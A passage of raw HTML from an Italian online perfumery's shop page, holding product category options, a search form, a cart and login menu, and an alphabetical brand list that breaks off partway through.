value="409001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="409002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANI</option><option value="409003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIEDI</option><option value="410000">&nbsp;&nbsp;&nbsp;&nbsp;DEPILAZIONE</option><option value="411000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO SPECIFICO</option><option value="411001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BUSTO E DECOLLETÈ</option><option value="411002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTIMACCHIE</option><option value="412000">&nbsp;&nbsp;&nbsp;&nbsp;IGIENE PERSONA</option><option value="412001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TAMPONE RAPID SELF TEST</option><option value="500000">&nbsp;&nbsp;SOLARI</option><option value="501000">&nbsp;&nbsp;&nbsp;&nbsp;PROTEZIONE</option><option value="501001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BASSA</option><option value="501002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEDIA</option><option value="501003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ALTA</option><option value="501004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAMBINI</option><option value="501005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOPOSOLE</option><option value="501006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAPELLI</option><option value="501007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUTOABBRONZANTI</option><option value="600000">&nbsp;&nbsp;CAPELLI</option><option value="601000">&nbsp;&nbsp;&nbsp;&nbsp;SHAMPOO</option><option value="602000">&nbsp;&nbsp;&nbsp;&nbsp;BALSAMO</option><option value="603000">&nbsp;&nbsp;&nbsp;&nbsp;MASCHERA</option><option value="604000">&nbsp;&nbsp;&nbsp;&nbsp;STYLING</option><option value="605000">&nbsp;&nbsp;&nbsp;&nbsp;COLORAZIONI</option><option value="606000">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI</option><option value="606001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELASTICI E FORCINE</option><option value="606002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIASTRE</option><option value="606003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASCIUGACAPELLI</option><option value="606004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPAZZOLE E PETTINI</option><option value="606005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FERMAGLI</option><option value="607000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO</option><option value="608000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="608001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="608002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="700000">&nbsp;&nbsp;ACCESSORI</option><option value="701000">&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI</option><option value="701001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI VISO</option><option value="701002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI OCCHI E SOPRACCIGLIA</option><option value="701003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI LABBRA</option><option value="701004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT PENNELLI</option><option value="702000">&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="702001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPUGNE E PIUMINI</option><option value="702002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PINZETTE</option><option value="702003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPECCHIO</option><option value="703000">&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="703001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT MANICURE</option><option value="703002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FORBICI - PINZETTE - TRONCHESI</option><option value="703003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIMETTE</option><option value="704000">&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="704001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIEGACIGLIE</option><option value="704002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CIGLIA FINTE</option><option value="704003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TEMPERAMATITE</option><option value="705000">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI VARI</option><option value="800000">&nbsp;&nbsp;IDEE REGALO</option><option value="801000">&nbsp;&nbsp;&nbsp;&nbsp;IDEE REGALO PER LEI</option><option value="801001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI PROFUMO PER LEI</option><option value="801002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI MASCARA</option><option value="801003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TROUSSE</option><option value="801004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI CREME PER LEI</option><option value="801005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI CAPELLI PER LEI</option><option value="802000">&nbsp;&nbsp;&nbsp;&nbsp;IDEE REGALO PER LUI</option><option value="802001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI PROFUMO PER LUI</option><option value="802002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI CREME PER LUI</option><option value="803000">&nbsp;&nbsp;&nbsp;&nbsp;PROFUMATORI PER LA CASA</option><option value="803001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="804000">&nbsp;&nbsp;&nbsp;&nbsp;IDEE REGALO PER BAMBINI</option><option value="804001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI BAGNO E GIOCO</option><option value="1000000">&nbsp;&nbsp;DERMOCOSMESI</option>
                    </select>
                </div>
                    </div>
            <button type="submit" name="submit_search" class="btn btn-primary button-search">
                <i class="fa fa-search" aria-hidden="true"></i>
                <span>Cerca</span>
            </button>
            <div class="input-wrapper">
                <input class="search_query form-control" type="text" name="search_query" placeholder="Cerca/marchio/nome prodotto" value="" autocomplete="off" />
            </div>
            <div id="rvajax_search" style="display:none">
                <input type="hidden" value="https://www.profumeriemallardo.com/shop/modules/rvcategorysearch/ajax_search.php" class="ajaxUrl" />
            </div>
        </form>
           
    </div>
</div>
</div>

           
          
           
<!-- Block Feedaty store widget -->


<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
        	<a class="hide-mobile icona-depliant" href="https://www.profumeriemallardo.com/shop/module/dermo/home" style="float:right;margin-right: 0px;margin-top:18px;" title="SCOPRI I PRODOTTI DI DERMOCOSMESI">
		<img width="45" height="45" class="icona_nera" src="/shop/modules/icone_promo/assets/1702379988/IMG_1_NERA.png" style="max-height: 45px" />
		<img width="45" height="45" src="/shop/modules/icone_promo/assets/1702379988/IMG_1_ROSSA.png" style="display:none;max-height: 45px" class="icona_rossa" />
	</a>

   <a class="hide-mobile icona-promopage" href="https://www.profumeriemallardo.com/shop/content/53-depliant" style="float:right;margin-right: 15px;margin-top:18px;"  title="SFOGLIA IL NOSTRO DEPLIANT">
		<img width="45" height="45" class="icona_nera" src="/shop/modules/icone_promo/assets/1698489462/IMG_2_NERA.png" style="max-height: 45px" />
		<img width="45" height="45" class="icona_rossa" src="/shop/modules/icone_promo/assets/1698489462/IMG_2_ROSSA.png" style="display:none;max-height: 45px" />
	</a>

   <a class="hide-mobile icona-solari" href="https://www.profumeriemallardo.com/shop/1_box-regalo" style="float:right;margin-right: 15px;margin-left:5px;;margin-top:18px;"  title="BOX REGALO">
		<img width="45" height="45" class="icona_nera" src="/shop/modules/icone_promo/assets/1733401855/IMG_3_NERA.png" style="max-height: 45px" />
		<img width="45" height="45" src="/shop/modules/icone_promo/assets/1733401855/IMG_3_ROSSA.png" style="display:none;max-height: 45px" class="icona_rossa" style="" />
	</a>

<a class="promo_wish icona-favoriti" href="https://www.profumeriemallardo.com/shop/favorites/"  title="WISHLIST">
   <span class="material-icons">
		<svg height="480pt" viewBox="0 -20 480 480" width="480pt" xmlns="http://www.w3.org/2000/svg" style="width:38px;height:38px"><path d="m348 0c-43 .0664062-83.28125 21.039062-108 56.222656-24.71875-35.183594-65-56.1562498-108-56.222656-70.320312 0-132 65.425781-132 140 0 72.679688 41.039062 147.535156 118.6875 216.480469 35.976562 31.882812 75.441406 59.597656 117.640625 82.625 2.304687 1.1875 5.039063 1.1875 7.34375 0 42.183594-23.027344 81.636719-50.746094 117.601563-82.625 77.6875-68.945313 118.726562-143.800781 118.726562-216.480469 0-74.574219-61.679688-140-132-140zm-108 422.902344c-29.382812-16.214844-224-129.496094-224-282.902344 0-66.054688 54.199219-124 116-124 41.867188.074219 80.460938 22.660156 101.03125 59.128906 1.539062 2.351563 4.160156 3.765625 6.96875 3.765625s5.429688-1.414062 6.96875-3.765625c20.570312-36.46875 59.164062-59.054687 101.03125-59.128906 61.800781 0 116 57.945312 116 124 0 153.40625-194.617188 266.6875-224 282.902344zm0 0"></path></svg>
   </span>
</a>
   
   
   <a target='_blank' class="hide-mobile icona-feedaty" href="https://www.feedaty.com/recensioni/profumeriemallardo" style="float:right;margin-right: 15px;margin-left:5px;;margin-top:18px;"  >
		<img   class="icona_nera" src="/shop/img/feedaty_top.png" style="max-height: 55px;width:100%;" />		
	</a>
   
        <div class="clearfix"></div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container">
		<div class="position-static">
			
			 
  <div class="blockcart cart-preview" data-refresh-url="//www.profumeriemallardo.com/shop/module/ps_shoppingcart/ajax">
    <div class="shopping_cart">
      <a rel="nofollow" href="//www.profumeriemallardo.com/shop/carrello?action=show" class="shoppingcart">
        <svg width="35px" height="35px">
          <use xlink:href="#hcart"></use>
        </svg>
        <span class="hidden-md-down">Carrello</span>
        <span class="cart-products-count">0</span>
      </a>
      <div class="cart_block block exclusive">
        <div class="block_content">
          <div class="cart_block_list">
                        <p class="cart_block_no_products">
              Il tuo carrello &egrave; vuoto
            </p>
                      </div>
        </div>
      </div>
    </div>
    <script>
      if (window.jQuery) {  
        $(document).ready(function(){
          accordionCart();
        });
      }
    </script>
  </div>
  <div id="_desktop_user_info">
    <div class="user-info">
      <div class="user-info-inner dropdown js-dropdown">
        <i class="fa fa-user-circle hidden-lg-up" aria-hidden="true"></i>
        <span class="user-logo expand-more _gray-darker" data-toggle="dropdown">
          <svg width="35px" height="35px">
            <use xlink:href="#user"></use>
          </svg>
          <span>Sign Up</span> 
        </span>
        
        <ul class="dropdown-menu" aria-labelledby="dLabel">
                    <li>
            <a class="login dropdown-item" href="https://www.profumeriemallardo.com/shop/account" title="Accedi al tuo account" rel="nofollow">
              <svg width="20px" height="20px">
                <use xlink:href="#login"></use>
              </svg>
              <span>Accedi</span>
            </a>
          </li>
                    
          		<span id="_desktop_compare">
		<div class="compare">
			<a class="bt_compare" href="https://www.profumeriemallardo.com/shop/module/rvcompare/compare" title="Compare" rel="nofollow">
				<svg width="20px" height="16px">
					<use xlink:href="#compare"></use>
				</svg>
				<span>Compare (<span class="total-compare-val">0</span>)</span>
			</a>
			<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		</div>
	</span>
	
        </ul>
      </div>
    </div>
  </div>


<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
              <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/1_confezioni-regalo" data-depth="0"
                              >
                                CONFEZIONI REGALO
              </a>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/brands" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1974" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MARCHI
              </a>
              				 					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_1974">
						<div class="col-lg-2">
							<h5 class="" style="color:black;font-weight: normal;text-decoration: underline">TOP MARCHI</h5>
							<ul class="top-marchi">
								<li>
									<a href="/shop/4900_dior">DIOR</a>
								</li>
								<li>
									<a href="/shop/4400_chanel">CHANEL</a>
								</li>
								<li>
									<a href="/shop/90320_estee-lauder">ESTEE LAUDER</a>
								</li>
								<li>
									<a href="/shop/90321_mac">MAC</a>
								</li>
								<li>
									<a href="/shop/17400_lancome">LANCOME</a>
								</li>
							</ul>
							
							<br><a href="/shop/brands" class="btn btn-danger" style="font-weight: bold;">TUTTI I MARCHI</a>
						</div>
						<div class="col-lg-10" style="color:black">
							<div class=" menu_flex">
																												 								 								 									 
									 																				 <div class="menu_flex-item">
									 									 
									 <span class="letter">A</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3140_acampora">Acampora</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90770_acqua-dellelba">Acqua Dell`elba</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/14312_acque-di-italia">Acque Di Italia</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90430_alex-perfumes">Alex Perfumes</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/680_alyssa-ashley">Alyssa Ashley</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17620_angel-schlesser">Angel Schlesser</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/24680_angstrom">Angstrom</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90100_aquolina">Aquolina</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99020_aramis">Aramis </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/8700_arden">Arden </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26500_astra">Astra </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1800_atkinsons">Atkinsons </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/28760_australian-gold">Australian Gold</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97007_avene">Avene</a></span>
																								 								 									 
									 									 
									 <span class="letter">B</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3770_balenciaga">Balenciaga </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2250_battistoni">Battistoni</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/111_bella-oggi">Bella Oggi </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90540_biffoli">Biffoli</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97001_bionike">Bionike </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2450_biopoint">Biopoint </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2500_biotherm">Biotherm </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/96003_biouty">Biouty</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17601_blumarine">Blumarine</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90322_bobbi-brown">Bobbi Brown </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3765_bottega-veneta">Bottega Veneta </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1325_breeze">Breeze </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99000_bselfie">Bselfie</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3000_bulgari">Bulgari </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/694_burani">Burani</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3200_burberry">Burberry</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99004_byblos">Byblos</a></span>
																								 								 									 
									 									 
									 <span class="letter">C</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3300_cacharel">Cacharel </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3760_calvin-klein">Calvin Klein </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3800_capucci-paris">Capucci Paris</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3970_carolina-herrera">Carolina Herrera </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/9560_carthusia">Carthusia</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26610_catrice">Catrice</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97005_cerave">Cerave</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/4400_chanel">Chanel </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15000_charlie">Charlie</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7350_chloe">Chloe`</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23370_chopard">Chopard </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/5300_clarins">Clarins </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1323_clinians">Clinians</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/5700_clinique">Clinique </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/6000_collistar">Collistar </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/6100_colonia-4711">Colonia 4711</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90840_comme-des-garcon">Comme Des Garcon </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1_confezioni-regalo">Confezioni Regalo</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90740_costume-national">Costume National</a></span>
																								 								 									 
									 									 
									 <span class="letter">D</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7300_davidoff">Davidoff </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/20360_debby">Debby </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90500_deborah">Deborah </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1350_depilia">Depilia</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90505_dermolab">Dermolab</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/58500_diego-dalla-palma">Diego Dalla Palma </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/4900_dior">Dior </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/4901_dior-backstage">Dior Backstage </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7862_dolce-gabbana">Dolce &amp; Gabbana </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90324_dr-jart">Dr Jart </a></span>
																								 								 									 
									 									 
									 <span class="letter">E</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90815_elie-saab">Elie Saab </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29850_emanuel-ungaro">Emanuel Ungaro</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/52020_eminence">Eminence</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99024_enrico-coveri">Enrico Coveri</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/5750_ermenegildo-zegna">Ermenegildo Zegna</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26600_essence">Essence </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16510_essie">Essie </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90320_estee-lauder">Estee Lauder </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/9550_etro">Etro </a></span>
																								 								 									 
									 									 
									 <span class="letter">F</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26700_face-complex">Face Complex</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99017_ferragamo">Ferragamo </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97006_filorga">Filorga</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16502_franck-provost">Franck Provost </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/45210_furla">Furla</a></span>
																								 								 									 
									 									 
									 <span class="letter">G</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/11291_garnier">Garnier </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1324_geomar">Geomar</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12050_gianfranco-ferre">Gianfranco Ferre </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12400_giorgio-armani">Giorgio Armani </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12500_giorgio-beverly-hills">Giorgio Beverly Hills</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12700_givenchy">Givenchy </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97002_goovi">Goovi</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12950_gucci">Gucci </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/13000_guerlain">Guerlain </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29650_guess">Guess</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/13100_guy-laroche">Guy Laroche </a></span>
																								 								 									 
									 									 
									 <span class="letter">H</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/13700_helena-rubinstein">Helena Rubinstein </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23400_hermes">Hermes </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2900_hugo-boss">Hugo Boss </a></span>
																								 								 									 
									 									 
									 <span class="letter">I</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99025_iceberg-parfum">Iceberg Parfum</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1320_igiene-persona">Igiene Persona </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99995_infinitealoe">Infinitealoe</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/14550_issey-miyake">Issey Miyake </a></span>
																								 								 									 
									 									 
									 <span class="letter">J</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15320_jean-paul-gaultier">Jean Paul Gaultier </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15630_jochems">Jochem`s</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12150_john-richmond">John Richmond</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15700_joop">Joop </a></span>
																								 								 									 
									 									 
									 <span class="letter">K</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16200_kenzo">Kenzo </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97008_klorane">Klorane</a></span>
																								 								 									 
									 									 
									 <span class="letter">L</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2256_la-martina">La Martina</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97003_la-roche-posay">La Roche-posay</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90250_lacoste">Lacoste </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17200_lancaster">Lancaster </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17400_lancome">Lancome </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/695_lattafa">Lattafa</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17600_laura-biagiotti">Laura Biagiotti  </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/18900_loris-azzaro">Loris Azzaro </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/81010_lamande">L`amande</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16500_loreal">L`oreal </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90110_loreal-professional">L`oreal Professional</a></span>
																								 								 									 
									 									 
									 <span class="letter">M</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90321_mac">Mac </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90140_mavala">Mavala </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/20350_maxfactor">Maxfactor</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90020_maybelline">Maybelline </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/350_micheal-kors">Micheal Kors</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1321_mirato-largo-consumo">Mirato - Largo Consumo</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7866_moncler">Moncler</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7863_montblanc">Montblanc </a></span>
																								 								 								
								 								 
								 <span>
